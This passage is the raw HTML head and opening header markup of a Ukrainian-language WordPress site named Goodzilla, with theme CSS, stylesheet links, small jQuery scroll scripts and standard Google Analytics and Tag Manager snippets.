.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#c039bc;border:none;background:#ad91c0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#c039bc;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#c039bc;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CInter%3A600&#038;display=fallback&#038;ver=4.11.18' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://goodzil.la/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.18' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://goodzil.la/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://goodzil.la/wp-content/uploads/useanyfont/uaf.css?ver=1765978027' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://goodzil.la/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-113-css' href='https://goodzil.la/wp-content/uploads/elementor/css/post-113.css?ver=1768580019' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-812-css' href='https://goodzil.la/wp-content/uploads/elementor/css/post-812.css?ver=1768580019' media='all' />
<link rel='stylesheet' id='elementor-post-1202-css' href='https://goodzil.la/wp-content/uploads/elementor/css/post-1202.css?ver=1768580019' media='all' />
<link rel='stylesheet' id='elementor-post-848-css' href='https://goodzil.la/wp-content/uploads/elementor/css/post-848.css?ver=1768580019' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://goodzil.la/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623571' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://goodzil.la/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623594' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://goodzil.la/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://goodzil.la/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://goodzil.la/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://goodzil.la/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<link rel="https://api.w.org/" href="https://goodzil.la/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goodzil.la/wp-json/wp/v2/pages/812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodzil.la/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://goodzil.la/' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DGFNJBL7PF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DGFNJBL7PF');
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2CP6MR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://goodzil.la/wp-content/uploads/2021/04/logo-300x300-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://goodzil.la/wp-content/uploads/2021/04/logo-300x300-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goodzil.la/wp-content/uploads/2021/04/logo-300x300-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://goodzil.la/wp-content/uploads/2021/04/logo-300x300-1-300x300.png" />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template-default page page-id-812 wp-custom-logo wp-embed-responsive wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.18 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header elementor-default elementor-kit-113 elementor-page elementor-page-812">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2CP6MR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content">
		Перейти до вмісту</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://goodzil.la" title="Goodzilla" rel="home">Goodzilla</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="1202" class="elementor elementor-1202">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ed278f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed278f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53008d9" data-id="53008d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
